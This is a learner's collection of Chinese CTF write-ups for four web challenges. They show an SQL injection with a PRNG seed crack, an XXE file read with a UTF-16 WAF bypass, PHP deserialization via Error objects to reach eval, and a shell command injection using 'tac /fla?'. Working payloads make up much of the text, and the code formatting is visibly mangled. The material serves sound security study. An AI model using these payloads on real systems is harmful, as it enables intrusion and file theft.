初学者的一些做题记录
[MRCTF2020]Ezaudit 源码泄露,存在www.zip,下载得到index.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
<?php header ('Content-type:text/html; charset=utf-8' );error_reporting (0 );if (isset ($_POST ['login' ])){$username = $_POST ['username' ];$password = $_POST ['password' ];$Private_key = $_POST ['Private_key' ];if (($username == '' ) || ($password == '' ) ||($Private_key == '' )) {header ('refresh:2; url=login.html' );echo "用户名、密码、密钥不能为空啦,crispr会让你在2秒后跳转到登录界面的!" ;exit ;else if ($Private_key != '*************' )header ('refresh:2; url=login.html' );echo "假密钥,咋会让你登录?crispr会让你在2秒后跳转到登录界面的!" ;exit ;else {if ($Private_key === '************' ){$getuser = "SELECT flag FROM user WHERE username= 'crispr' AND password = '$password '" .';' ; $link =mysql_connect ("localhost" ,"root" ,"root" );mysql_select_db ("test" ,$link );$result = mysql_query ($getuser );while ($row =mysql_fetch_assoc ($result )){echo "<tr><td>" .$row ["username" ]."</td><td>" .$row ["flag" ]."</td><td>" ;function public_key ($length = 16 $strings1 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789' ;$public_key = '' ;for ( $i = 0 ; $i < $length ; $i ++ )$public_key .= substr ($strings1 , mt_rand (0 , strlen ($strings1 ) - 1 ), 1 );return $public_key ;function private_key ($length = 12 $strings2 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789' ;$private_key = '' ;for ( $i = 0 ; $i < $length ; $i ++ )$private_key .= substr ($strings2 , mt_rand (0 , strlen ($strings2 ) - 1 ), 1 );return $private_key ;$Public_key = public_key ();
代码很好理解:先POST一个login参数(isset判断的所以随便写)。再POST用户名密码和私钥,注意这里暂时不会验证用户名和密码,只要私钥对上就能继续下一步:
1 2 3 = "SELECT flag FROM user WHERE username= 'crispr' AND password = '$password'".';' ;
注意这里,username随便写,但密码一定要对上是crispr的密码。想了想它貌似没对password进行过滤,直接1'or 1=1#就行。

至于mt_rand这东西,[GWCTF 2019]枯燥的抽奖做过一遍。大致意思就是这个随机数其实是伪随机数,是由种子生成的。找到对应的种子生成的随机数顺序可以保证百分百一致(不过PHP版本要一样?)
php_mt_seed需要的参数:
1
2
3
4
5
6
7
8
9
10
11
<?php error_reporting (0 );$str_long1 = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789" ;$string ='KVQP0LdJKRaV3n9D' ;$len1 =16 ;for ( $i = 0 ; $i < $len1 ; $i ++ ){$pos =strpos ($str_long1 ,$string [$i ]); echo $pos ." " .$pos ." 0 61 " ; ?>

真服了不知道我这个mt_seed抽什么风跑好久跑不出来结果,吗的:
跑了半天终于出来了:
生成私钥:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<?php mt_srand (1775196155 ); $str_long1 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789' ;$str2 ='' ;$len2 =16 ;for ( $i = 0 ; $i < $len2 ; $i ++ ){$str2 .=substr ($str_long1 , mt_rand (0 , strlen ($str_long1 ) - 1 ), 1 ); var_dump ($str2 );$str ='' ;$len1 =12 ;for ( $i = 0 ; $i < $len1 ; $i ++ ){$str .=substr ($str_long1 , mt_rand (0 , strlen ($str_long1 ) - 1 ), 1 ); var_dump ($str );?>
注意一定要先生成公钥再生成私钥,用题目里的代码也行:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
<?php mt_srand (1775196155 );function public_key ($length = 16 $strings1 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789' ;$public_key = '' ;for ( $i = 0 ; $i < $length ; $i ++ )$public_key .= substr ($strings1 , mt_rand (0 , strlen ($strings1 ) - 1 ), 1 );return $public_key ;function private_key ($length = 12 $strings2 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789' ;$private_key = '' ;for ( $i = 0 ; $i < $length ; $i ++ )$private_key .= substr ($strings2 , mt_rand (0 , strlen ($strings2 ) - 1 ), 1 );return $private_key ;echo public_key ();echo private_key ();?>
然后直接登录就行

[CSAWQual 2019]Web_Unagi about.php
upload.php存在文件上传功能,然后给了个上传文件形式的例子:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <users > <user > <username > alice</username > <password > passwd1</password > <name > Alice</name > <email > alice@fakesite.com</email > <group > CSAW2019</group > </user > <user > <username > bob</username > <password > passwd2</password > <name > Bob</name > <email > bob@fakesite.com</email > <group > CSAW2019</group > </user > </users >
XXE:
1
2
3
4
5
6
7
8
9
10
11
12
<?xml version='1.0'?> <!DOCTYPE users [ <!ENTITY xxe SYSTEM "file:///flag" > ]> <users > <user > <username > bob</username > <password > passwd2</password > <name > Bob</name > <email > bob@fakesite.com</email > <group > xxe</group > <intro > &xxe; </intro > </user > </users >
我一开始放到<group>里了,结果导致显示不完全。。

上传后提示:
触发了WAF,这里可以使用编码绕过:
1
2
3
4
// 参考:// johnfrod.top/ctf/ csawqual-2019 unagi/// xz.aliyun.com/t/ 4059 // blog.csdn.net/qq_54929891/ article/details/ 124481254
一个xml文档不仅可以用UTF-8编码,也可以用UTF-16(两个变体 - BE和LE)、UTF-32(四个变体 - BE、LE、2143、3412)和EBCDIC编码。
在这种编码的帮助下,使用正则表达式可以很容易地绕过WAF,因为在这种类型的WAF中,正则表达式通常仅配置为单字符集
1
2
3
4
iconv -f utf8 -t utf16 333. xml >1231. xml -f 指定待转换文件的编码-t 制定目标编码1. xml 文档转码后的结果保存到1231. xml 文件中
然后直接上传就行。
[极客大挑战 2020]Greatphp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php error_reporting (0 );class SYCLOVER public $syc ;public $lover ;public function __wakeup (if ( ($this ->syc != $this ->lover) && (md5 ($this ->syc) === md5 ($this ->lover)) && (sha1 ($this ->syc)=== sha1 ($this ->lover)) ){if (!preg_match ("/\<\?php|\(|\)|\"|\'/" , $this ->syc, $match )){eval ($this ->syc);else {die ("Try Hard !!" );if (isset ($_GET ['great' ])){unserialize ($_GET ['great' ]);else {highlight_file (__FILE__ );?>
md5和sha1强相等用数组绕过就行。。但后面直接执行了$syc?还是在类里。这种情况好像不能用数组绕过了
参考https://johnfrod.top/ctf/2020-%E6%9E%81%E5%AE%A2%E5%A4%A7%E6%8C%91%E6%88%98greatphp/
md5()和sha1()可以对一个类进行hash,并且会触发这个类的 __toString 方法;且当eval()函数传入一个类对象时,也会触发这个类里的 __toString 方法。
所以我们可以使用含有 __toString 方法的PHP内置类来绕过,用的两个比较多的内置类就是 Exception 和 Error ,他们之中有一个 __toString 方法,当类被当做字符串处理时,就会调用这个函数。
比如:
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php $a = new Error ("payload" ,1 );$b = new Error ("payload" ,2 );echo $a ;echo "\r\n\r\n" ;echo $b ;Error : payload in /box/script.php:2 Error : payload in /box/script.php:2
这里可以看到我们能控制的payload被输出了,然后想办法和eval配合就可以执行某些恶意代码。当然,整个输出里有些我们不需要的东西:比如前面的Error和后面的in /box/script.php:2
1 2 3 4 5 6 eval ("abc:echo 123;" ); eval ("abc12:echo 123;" ); eval ("12a:echo 123;" ); eval ("_12a:echo 123;" );
所以如果前面有冒号的话,只要冒号前的字符串是规范的变量名 那么就不会报错。那么对于Error: payload in /box/script.php:2这东西,Error: 没起啥作用。至于payload后面没有用的部分直接用?>闭合就行。
比如对于这段代码:
1 2 3 4 5 6 7 8 <?php $a = 'echo 123;?> echo 456;' ;eval ($a );?>
先执行echo 123;,然后?>标记PHP代码块结束。echo 456;直接被当成普通文本输出。
有些师傅也用这种方法去闭合:?><?php payload ?>。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php class SYCLOVER public $syc ;public $lover ;$cmd = 'include $_GET[1];?>' ;$a = new Error ($cmd , 1 ); $b = new Error ($cmd , 2 );$o = new SYCLOVER ();$o ->syc = $a ;$o ->lover = $b ;echo urlencode (serialize ($o ));
然后注意那两个Error一定要写在同一行上(因为报错信息里会显示行号,换了行报错信息就不一样了):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 <?php $a = new Error ("payload" , 1 );$b = new Error ("payload" , 2 );echo $a ;echo "<br>" ;echo $b ;echo "<br>" ;if ($a != $b ) {echo "a!=b" ;echo "<br>" ;if (md5 ($a ) === md5 ($b )) {echo "md5相等" . "<br>" ;if (sha1 ($a ) === sha1 ($b )) {echo "sha1相等" ;Error : payload in /box/script.php:2 Error : payload in /box/script.php:2
有些师傅用的取反方法绕过正则,这样的话可以直接包含/flag文件:
这么操作相当于include '/flag'
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php class SYCLOVER public $syc ;public $lover ;public function __wakeup ( {if (($this ->syc != $this ->lover) && (md5 ($this ->syc) === md5 ($this ->lover)) && (sha1 ($this ->syc) === sha1 ($this ->lover))) {if (!preg_match ("/\<\?php|\(|\)|\"|\'/" , $this ->syc, $match )) {eval ($this ->syc);else {die ("Try Hard !!" );$cmd = '/flag' ;$s = urlencode (~$cmd );$str = "?><?=include ~" . urldecode ($s );$a = new Error ($str , 1 );$b = new Error ($str , 2 );$c = new SYCLOVER ();$c ->syc = $a ;$c ->lover = $b ;echo (urlencode (serialize ($c )));?>
不知道为啥这种方法出不来结果。。。
EasyBypass 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php highlight_file (__FILE__ );$comm1 = $_GET ['comm1' ];$comm2 = $_GET ['comm2' ];if (preg_match ("/\'|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is" , $comm1 ))$comm1 = "" ;if (preg_match ("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||ls|\||tail|more|cat|string|bin|less||tac|sh|flag|find|grep|echo|w/is" , $comm2 ))$comm2 = "" ;$flag = "#flag in /flag" ;$comm1 = '"' . $comm1 . '"' ;$comm2 = '"' . $comm2 . '"' ;$cmd = "file $comm1 $comm2 " ;system ($cmd );?>
system(‘file "$com1" "$com2" ’);
system(‘file “";tac /fla?;"“ “com2”’);
?comm1=";tac /fla?;"&comm2=1
